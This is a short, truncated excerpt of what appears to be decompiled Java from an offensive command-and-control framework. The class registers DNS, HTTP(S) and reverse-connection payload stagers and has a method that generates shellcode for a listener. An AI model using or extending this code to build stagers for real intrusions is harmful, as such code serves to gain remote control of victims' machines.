 public class Stagers {
   private static Stagers A = new Stagers();
   protected Map x86_stagers = new HashMap();
   protected Map x64_stagers = new HashMap();
   public Stagers() {
      this.add(new BeaconDNSStagerX86((ScListener)null));
      this.add(new BeaconHTTPSStagerX64((ScListener)null));
      this.add(new BeaconHTTPSStagerX86((ScListener)null));
      this.add(new BeaconHTTPStagerX64((ScListener)null));
      this.add(new BeaconHTTPStagerX86((ScListener)null));
      this.add(new ForeignHTTPSStagerX86((ScListener)null));
      this.add(new ForeignHTTPStagerX86((ScListener)null));
      this.add(new ForeignHTTPSStagerX86((ScListener)null));
      this.add(new ForeignHTTPStagerX86((ScListener)null));
      this.add(new ForeignReverseStagerX64((ScListener)null));
      this.add(new ForeignReverseStagerX86((ScListener)null));
   }
   public static byte[] shellcode(ScListener var0, String var1, String var2) {
      GenericStager var3 = A.resolve(var0, var1, var2);
      return var3 != null ? var3.generate() : new byte[0];
   }